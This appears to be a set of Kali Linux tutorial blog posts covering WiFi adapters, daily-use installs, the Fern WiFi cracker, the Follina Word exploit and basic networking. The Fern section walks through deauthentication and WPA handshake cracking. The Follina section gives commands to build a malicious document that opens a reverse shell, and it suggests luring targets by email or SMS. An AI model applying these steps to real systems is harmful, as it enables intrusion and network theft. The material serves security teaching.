                          But most of the Laptops and mobile phones come with inbuilt WiFi chipset so why do we need to connect an external WiFi adapter on our system ? Well the simple answer is our in-built WiFi hardware is not much capable to perform security testing in WiFi networks.Usually inbuilt WiFi adapters are low budget and not made for WiFi hacking, they don’t support monitor mode or packet injection.
                          If we are running Kali Linux on Virtual Machine then also the inbuilt WiFi Adapter doesn’t work for us. Not even in bridge mode. In that case we also need an external WiFi adapter to play with WiFi networks. A good external WiFi adapter is a must have tool for everyone who has interest in the cyber security field.

                           
                          WSL2 installation of Kali Linux will not support any kind (Inbuilt or External) of Wi-Fi adapters.

                          Kali Linux Supported WiFi Adapters

                          Technically almost every WiFi adapter supports Kali Linux, but those are useless on WiFi hacking if they don’t support monitor mode and packet injection. Suppose, we buy a cheap WiFi adapter under $15 and use it to connect WiFi on Kali Linux. That will work for connecting to wireless networks but we can’t play with networks.
                          It doesn’t make sense, when we are using Kali Linux then we are penetration testers so a basic WiFi adapter can’t fulfill our requirements. That’s why we should have a special WiFi adapter that supports monitor mode and packet injection. So in this tutorial Kali Linux supported means not only supported it means the chipset has ability to support monitor mode and packet injection.

                          What is Monitor Mode

                          Network adapters, whether it is wired or wireless, are designed to only capture and process packets that are sent to them. When we want to sniff a wired connection and pick up all packets going over the wire, we put our wired network card in “promiscuous” mode.
                          In wireless technology, the equivalent is monitor mode. This enables us to see and manipulate all wireless traffic passing through the air around us. Without this ability, we are limited to using our WiFi adapter to only connect to wireless Access Points (APs) that accept and authenticate us. That is not what we are willing to settle for.
                          In the Aircrack-ng suite, we need to be able to use airodump-ng to collect or sniff data packets.

                          What is Packet Injection

                          Most WiFi attacks require that we are able to inject packets into the AP while, at the same time, capturing packets going over the air. Only a few WiFi adapters are capable of doing this.
                          WiFi adapter manufacturers are not looking to add extra features to their standard wireless adapters to suit penetration testers needs. Most wireless adapters built into your laptop are designed so that people can connect to WiFi and browse the web and send mails. We need something much more powerful and versatile than that.
                          If we can’t inject packets into the Access Point (in Aircrack-ng, this is the function of Aireplay-ng), then it really limits what we do.
                          If we are using Kali Linux and want to be a security tester or ethical hacker then a special WiFi adapter is a must have tool in our backpack. As per our own experience listed Alfa cards in this list are best USB wireless adapter for Kali Linux, going with them may be costly but they are really worth it. For more assistance comment below we reply each and every comment.

                          We are also in Twitter join us there. Our Telegram group also can help to choose the best WiFi adapter for hacking and Kali Linux.

                          Kali Linux as Full Time OS in our Daily Life — Installing Office, Media and other

                          Before 2020 we don’t recommended Kali as a full time usable OS because of it’s root default user. Default root user is for advanced users only. Beginners could harm their-self as root (super user).

                          But with the 2020.1 update root user is not default. Like other normal Debian based distribution Kali also moved to non-root user in default which is more traditional security model.

                          It increase the use of Kali Linux as a daily Desktop OS, means no VMWare neither dual boot. We can use it to do day to day stuffs while we are not doing any penetration testing job.


                          kids using Kali Linux
                          Even kids are running Kali Linux.  Image Source:Twitter/kalilinux

                          Here a problem occurs that Kali Linux comes with it’s pre-installed penetration testing tools, and some simple and lightweight system tools(Thuner File Manager, Parole Media Player etc).

                          But this is not enough to run an Operating System in our daily life. For an example we simply can’t a docx (document file). So in this tutorial we will learn how we can use Kali in our daily life.

                          Installing Office Software in Kali Linux

                          For our official jobs and presentation works we frequently use MS Office in our Windows PC, but MS Office is not available in our Linux environment.

                          We can use LibreOffice in the place of MS office. Almost everything is same except the names and costs. LibreOffice is a lightweight and free tool with all the features of Microsoft Office.

                          libreoffice in Kali Linux

                          LibreOffice is a powerful and free office suite, used by lots of people around the world. Its have very clear interface and feature-rich tools help us unleash our creativity and enhance our productivity. LibreOffice includes several applications that make it the most versatile Free and Open Source office suite on the market.

                          Here are some LibreOffice application which are equivalent of Microsoft Office

                          • LibreOffice Writer (word processing) = MS Word
                          • LibreOffice Calc (spreadsheets) = Microsoft Excel
                          • LibreOffice Impress (presentations) = Microsoft PowerPoint
                          • LibreOffice Draw (vector graphics and flowcharts)
                          • LibreOffice Base (databases), = MS Access
                          • LibreOffice Math (formula editing)

                          LibreOffice is compatible with a ultrawide range of document formats such as Microsoft® Word (.doc, .docx), Excel (.xls, .xlsx), PowerPoint (.ppt, .pptx) and Publisher.

                          In Kali Linux we open terminal Window and update our system by using following command:

                          sudo apt-get update

                          After update we simply apply following command to install LibreOffice suit:

                          sudo apt-get install libreoffice -y

                          This command will install LibreOffice in our Kali Linux system, but it will take some time to install it depending our internet speed. Then we can easily use the office suit.

                          Install VLC Media Player

                          VLC media player is the most widely used media player in PC. It is an all-in-one media player. We can use this media player for playing most multimedia files as well as DVDs, Audio CDs, VCDs, and various streaming protocols. It is free and open source.

                          We can install this by using following command:

                          sudo apt-get install vlc -y

                          Above command will install VLC on or Kali Linux system. After that we can use VLC media player on our Kali Linux system.

                          Install Web Cam tool in Kali Linux

                          Almost all modern laptop comes with a WebCam but in Kali Linux distribution. We can’t use it to take selfies without configure. We need to install cheese to take snaps or record videos in Kali Linux. Its very easy we just use apt-get command to install it. Our command will be following:

                          sudo apt-get install cheese -y

                          Then we can use it from the multimedia apps or simply using cheese command.

                          Install Bluetooth in Kali Linux

                          Although Bluetooth is an old technology but it can be useful when we use Bluetooth speakers or attacking on Bluetooth devices. To install Bluetooth we run following command:

                          sudo apt-get install bluetooth bluez bluez-tools rfkill -y

                          Then it will install Bluetooth on our Kali Linux system, to activate it we use another command like following :

                          sudo service bluetooth start

                          After it we can see the Bluetooth icon in our top panel of Kali Linux and our we can use Bluetooth services.

                          Other Useful Installations

                          File Manager

                          We did not like Kali’s new Thuner File Manager although it is lightweight. Did you think previous GNOME’s File Manager was grate then this, then we can install it again by using following command:

                          sudo apt-get install nautilus-share -y

                          This command will bring back GNOME’s File Manager.

                          Special Terminal

                          Terminal lover like us ? Then try Terminator.


                          Terminator is a special terminal looks like GNOME default terminal but it have many features loaded like multi-window.

                          Laptop PC's comes with on board Wi-Fi. Now it becomes hard to install Wi-Fi drivers and use onboard Wi-Fi chipset when we have direct install
                          Terminator Multi-Window

                          We can install Terminator by using following command:

                          sudo apt-get install terminator -y

                          This will install terminator.

                          Installing Windows Application in Kali Linux

                          We can easily install Windows application in Kali Linux using Wine tool. Now Wine supports latest Windows applications. WINE is not an emulator. For more information we can check this article.

                          In this way we can do our daily stuffs using Kali Linux and use it as our full time daily based Operating System as well as penetration testing jobs.

                          Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

                          Fern — The WiFi Cracker

                          Fern WiFi cracker, The name says about it. It’s a GUI based WiFi security auditing tool that written on Python. Fern WiFi cracker can crack and recover WEP/WPA/WPS keys and also run other network based attacks on wireless or Ethernet based networks. Fern created by Saviour Emmanuel Ekiko.

                          Fern wifi cracker Kali Linux

                          In today’s tutorial we learn how we can run security auditing on a WiFi network from our Kali Linux system using Fern WiFi cracker tool.

                          Key-Features of Fern WiFi Cracker:

                          • WEP Cracking with Fragmentation,Chop-Chop, Caffe-Latte, Hirte, ARP Request Replay or WPS attack.
                          • WPA/WPA2 Cracking with Dictionary or WPS based attacks.
                          • Automatic saving of key in database on successful crack.
                          • Automatic Access Point Attack System.
                          • Session Hijacking (Passive and Ethernet Modes).
                          • Access Point MAC Address Geo Location Tracking.
                          • Internal MITM Engine.
                          • Bruteforce Attacks (HTTP,HTTPS,TELNET,FTP).
                          • Update support.

                          Using Fern in Kali Linux



                          Fern WiFi cracker comes pre-installed with Kali Linux latest full version. We can run it from the Kali Linux application menu Wireless Attacks > fern wifi cracker.

                          Fren wifi cracker in application menu
                          Kali application menu

                          Or we can run following command on our terminal to open Fern.

                          pkexec fern-wifi-cracker


                          It will ask us the sudo password to run because fern needs superuser access to do it’s work. After providing it will run and we got it’s main menu like following screenshot:

                          fern asks for updates

                          Every time we open fern it will check for update and if we have a updated version of Kali then it will ask us to use it’s professional version. It is available for purchase in http://www.fern-pro.com. We are not going to buy it so we choose “No” and the main menu of Fern opens like the following screenshot:

                          fern main page

                          Here we need to choose the network interface. Here one thing, to play with WiFi security we must need a special external WiFi adapter that supports monitor mode and packet injection.

                          Now we select the network interface. Usually our devices internal WiFi is the wlan0 interface and to use monitor modes from our external WiFi adapter we need to select wlan1 interface, as we did in the following screenshot:

                          fern selecting wireless interface

                          Now we need to click on the “Scan for Access Point” button then it will scan for nearby WiFi networks (WEP and WAP type of wireless protocols).

                          Here in our following screenshot we can see that we found a single WiFi network (because we are testing this on a remote area in our own system). On the cities we can found lots of WiFi networks. 

                          fern wifi scanning

                          In the above screenshot we click on the on the 1 detected WiFi WPA button and we got the attack interface as following screenshot:

                          Fern attack panel

                          Now here we need to choose options to perform attack. We choose the attack type to “Regular attack”. Then we choose the dictionary file to crack the WiFi password. 

                          Here we need a dictionary file. A dictionary file/wordlist is a text file that contains lots of passwords. Our attack will follow the brute-force method first it capture the handshake file from the WiFi network then it try to crack the handshake file by brute-force method from our given password file. We will discuss about how it works later.

                          A bigger dictionary file or wordlist file provides us higher success rate but it may consume time. We can find a good dictionary file or wordlist file from the internet.

                          Our Kali Linux comes with some WiFi password lists. We can find them on /usr/share/seclists/Passwords/WiFi-WPA/ location on our system.

                          Passwordlist in Kali Linux
                          Passwordlist in Kali Linux

                          For our this example tutorial we are going to use one of these password lists.

                          So in the attack pane we choose one wordlist from this directory and click on open to select it.

                          Choosing Password list on fern

                          Now we just need to click on the attack button. Rest everything will be done automatically.

                          After some time we got our targeted networks WiFi password.

                          fern wifi cracker

                          Yes, we did it. We can see the password in red bold line on above screenshot.

                          Sometime after using this tool our network manager might down. To solve this we can do a restart or use following command:

                          sudo service network-manager restart

                          The above command might not work in VMware installation Kali Linux. If we are using a Virtual install then we should follow this method.

                          How Does it Work?

                          Here we discuss on the basics without diving deeper technological terms. We know that when we connect our device to a new protected WiFI we need the password. But from the second time we don’t need the the password, Why? Because the password stored in our device for that WiFi network. It stores the hash value of password (not the plain text).

                          When we try to connect for second time the device sends the password in hash format to the WiFi router and asks to connect (handshake). The router checks everything is correct and allow it to connect.

                          This tool sends de-authentication packets to the router using our special WiFi adapter.(That’s why we need a WiFi router that supports packet injection). For the de-authentication packets all the connected devices with the router got disconnected and as we know after this those disconnected devices again try to connect with the target router.

                          Whenever the devices try to connect with the router our fern tool will catch the handshake file with the password hashes.

                          Now these passwords are encrypted and we need a list of password and our tool with match this hash one by one from our given passwordlist (wordlist or dictionary file). This is brute-force attack. If the password will be in our list then we can get it easily. Bigger size of wordlists can increase provide us higher success rate. Come on almost everyone uses common passwords, because these kind of passwords are easy to remember.

                          When we click on the “Attack” button it starts sending de-authentication packets to the Wi-Fi network. Then “Fern WiFi cracker” starts to crack the password from our given wordlist. 

                          The total process requires at least one active WiFi user on the network otherwise we don’t get the handshake file. 

                          Fern WiFi cracker spoofs our Mac address so attacker’s devices original identity will be hidden. To know more about Mac spoofing read our this article.

                          Disclaimer: This tutorial is for educational propose. Attacking others devices considered as criminal offense. We don’t support that. This is for spreading awareness that we should choose a very strong password for us. We have used this against our own network.

                          Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

                          Follina — Microsoft MSDT Vulnerability

                          On Windows computers we use various products of Microsoft. For that reason there has a tool called MSDT (Microsoft Support Diagnostic Tool). A cybersecurity researcher “Kevin Beaumont” found it on MSDT (it was already being using) and report about it. He named it “Follina“. Let’s learn about it.

                          What is MSDT ?

                          The Microsoft Support Diagnostic Tool (MSDT) collects information to send to Microsoft support. Then Microsoft support analyze the collected information and use it to solve any problems that we may be getting on our computer. It basically collects data from our system and send to Microsoft support. It is Microsoft’s Diagnostic Troubleshooting Wizard. It has existed as an installed tool in “C:WindowsSystem32” since Windows 7.

                          follina msdt zero day vulnerability

                          What is Follina?

                          Microsoft accepts that a new zero-day RCE (Remote Code Execution) flaw in it’s MSDT application. Which named Follina.

                          Follina is a remote code execution vulnerability exists when MSDT is called using the URL protocol from a calling application such as Word. An attacker who successfully exploits this vulnerability can run arbitrary code with the privileges of the calling application. The attacker can then install programs, view, change, or delete data, or create new accounts in the context allowed by the user’s rights.

                          The attacker can access user privileges with any application or even shell. Attacker can install programs, view, change, delete data or create new accounts with the user privilege. Follina’s CVE number is CVE-2022-30190.

                          Let’s stop the discussion here, now jump on the practical use of this exploit.

                          Exploring Follina

                          As we learnt this is a MSDT (Microsoft Support Diagnostic Tool) vulnerability. That means Microsoft Windows system will be affected, so we need Windows system on our VirtualBox and we are going to use our Kali Linux as attacking machine.

                          Now on our attacker box (Kali Linux) we need to clone John Hammond’s Follina repository from GitHub by applying following command:

                          git clone https://github.com/JohnHammond/msdt-follina

                          In the following screenshot we can see the output of the following command.

                          msdt-follina github repo clonning

                          Now we need to move to our just cloned directory by using following command:

                          cd msdt-follina

                          Now here we just need to apply following command:


                          python3 follina.py -i X.X.X.X

                          In the above command X.X.X.X is our IP address. Now in the following screenshot we can see that our malicious doc file is created and it starts listener for it’s HTML payload on 8000 port.

                          Follina starts listning

                          Now we can see the malicious file on our Files (inside msdt-follina directory), as we can see in the following screenshot:

                          We need to send it to our target’s Windows system. Here we can apply our social engineering techniques to hook our target. We can mail it or sent juicy SMS with download link of malicious DOC file. We hosted it on our decentralized cloud storage. (To use it externally we need to use our external IP and forward required port).


                          Whenever our target Windows system open it, and click on “Enable Editing” on MS Word (Older Version of MS Office don’t require this, we can get them directly), we get reverse connection back on our Kali Linux, as we can see in the following screenshot:

                          got reverse connection

                          By default John’s script just opens Calculator application on Windows

                          opeing windows calculator app using follina

                          But it can do much more it we create the payload by using following command then we can even get shell:

                          python3 follina.py -r 7777

                          In the above command we use 7777 port to make the connection with payload, we can use any not using port here.

                          The above command will create a payload of Netcat and start the listener, and create a DOC file on the msdt-follina directory. After our target clicks on “Enable Editing”, we got shell on reverse connection as we can see in the following screenshot:

                          got shell on Windows system

                          Now we can do anything the user of victim computer can do. This vulnerability is not likely to be patched for at least last week. Our article is inspired from our friend NetworkChuk’s YouTube video we can see his following video (we did a little bit changes to avoid errors):

                          Warning:- This article is just for educational purpose only. We did it on our own system and we don’t harm anyone. Do things on your own system and never ever compromise other’s system without proper written premonitions. We don’t support any illegal activity.

                          How to be safe form Follina?

                          Microsoft published a proper article that shows how we can be safe from Follina exploit. But as we know first of all we don’t need to open suspicious links or files from the internet. Things could be worse then we think because there may be lot’s of zero-day exploits we don’t know about. Be careful, Be safe.

                          Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

                          Basic Networking Part 6 – What is OSI Model?

                          Introduction

                          The Open Systems Interconnection Model (OSI Model) is a theoretical framework for describing the functions of a networking system. In order to facilitate interoperability between diverse devices and applications, the OSI model describes computing functions into a universal set of rules and standards. The connections between computing systems are divided into seven abstraction levels in the OSI reference model: Physical, Data Link, Network, Transport, Session, Presentation, and Application.

                          what is osi model

                          The OSI was published in 1984 by the International Organization for Standardization at a period when network computing was still in its infancy (ISO). The OSI Model is still used to explain network architecture today, even if it does not always map exactly to real systems.

                          The 7 Layers of the OSI Model

                          Physical Layer

                          The OSI Model’s lowest layer is concerned with electrically or optically passing raw unstructured data bits over the network from the sending device’s physical layer to the receiving device’s physical layer. Voltages, pin arrangement, cabling, and radio frequencies are examples of specifications. Network hubs, cabling, repeaters, network adapters, and modems are examples of “physical” resources found at the physical layer.

                          Data Link Layer

                          Directly connected nodes are utilized at the data connection layer to perform node-to-node data transfer, in which data is bundled into frames. Errors that may have happened at the physical layer are also corrected by the data link layer.

                          Network Layer

                          Receiving frames from the data link layer and delivering them to their intended destinations based on the addresses contained within the frame is the responsibility of the network layer. Logic addresses, such as IP addresses, are used by the network layer to locate the destination (internet protocol). Routers are a critical component at this tier, as they literally route data where it needs to go between networks.

                          Transport Layer

                          The transport layer is in charge of data packet delivery and error checking. It controls the size, sequencing, and, ultimately, data transit between systems and hosts. TCP, or Transmission Control Protocol, is one of the most frequent transport layer instances.

                          Session Layer

                          The session layer is in charge of coordinating conversations between computers. At layer 5, a session or connection between machines is established, managed, and terminated. Authentication and re-connections are also part of the session layer services.

                          Presentation Layer

                          Based on the syntax or semantics that the application accepts, the presentation layer formats or converts data for the application layer. As a result, it’s sometimes referred to as the syntactic layer. This layer can also handle the application layer’s encryption and decryption needs.

                          Application Layer

                          Both the end user and the application layer interact with the software application directly at this tier. End-user programmers, such as a web browser or Office 365, receive network services through this layer. The application layer locates communication partners, determines resource availability, and coordinates communication.

                          Conclusion

                          The theoretical OSI Model is used, on a daily basis, throughout the industry as it is an essential building block for when it comes to creating and troubleshooting applications and infrastructures. Follow the data down the layer to see how it’s transported and handled by systems and networks.

                          Basic Networking Part 5 — What is Computer Networking?

                          Introduction

                          A group of computers that are linked together is referred to as computer networking. Meanwhile, a node can be a computer, printer, or any other device capable of delivering or receiving data. As a result, communication channels are the linkages that bind the nodes together.

                          When tasks are shared across multiple machines in a computer network, distributed processing is used. Instead of one computer handling the entire task, each computer is in charge of a portion of it.

                          What is computer networking

                          Computer networking or Networking refers to the communication between connected computing devices (such as laptops, desktops, servers, smartphones, and tablets) and an ever-growing array of Internet of Things (IoT) devices (such as cameras, doorbells, refrigerators, audio/visual systems, and different sensors).

                          Applications

                          The following are some examples of network applications in various fields.

                          1. Financial services.
                          2. Marketing and sales.
                          3. Information technology.
                          4. Security services.
                          5. Manufacturing.
                          6. Cellular telephone.
                          7. EDI.
                          8. E-mail.
                          9. Teleconferencing.
                          10. CMS.
                          11. VOIP.

                          Objectives

                          The following are the computer network’s key objectives.

                          • Resource sharing.
                          • Cost reduction.
                          • High reliability.
                          • Improve performance.
                          • Communication medium.

                          Categories

                          Computer networks are divided into four groups based on their complexity:

                          PAN: PAN : A personal area network (PAN) is a computer network built around a single person. In addition, the most typical components are a computer, a cell phone, or a personal digital assistant. PAN can then utilize this information to connect these personal devices to a digital network and the internet by establishing contact.

                          LAN: A Local Area Network (LAN) is a collection of computers and peripheral devices connected in a local area, such as a school, laboratory, house, or workplace. It is a widely used network for sharing data, printers, games, and other software. The most basic type of LAN network is one that connects PCs and printers in a person’s home or company.

                          MAN: To begin, a Metropolitan Area Network, or MAN, is a computer network that stretches across a city, a college campus, or a small area. Second, unlike a LAN, which is normally limited to a particular building or place, this network is far larger. As a result, depending on the configuration, this type of network can span distances ranging from a few miles to tens of kilometers.

                          WAN: The WAN (Wide Area Network) is another important computer network that spans a big geographical area. A WAN network system, on the other hand, could be a LAN/MAN link that connects to other LANs/MANs via telephone lines and radio waves. It is usually limited to a single business or organizations.

                          Summary

                          To summarize, computer networking is the process of bringing applications and devices together to achieve a desired objective or purpose. Computer networks can be just a router and a laptop or scale to an entire datacenter, depending on your requirements.

                          Open Whatsapp chat
                          Whatsapp Us
                          Chat with us for faster replies.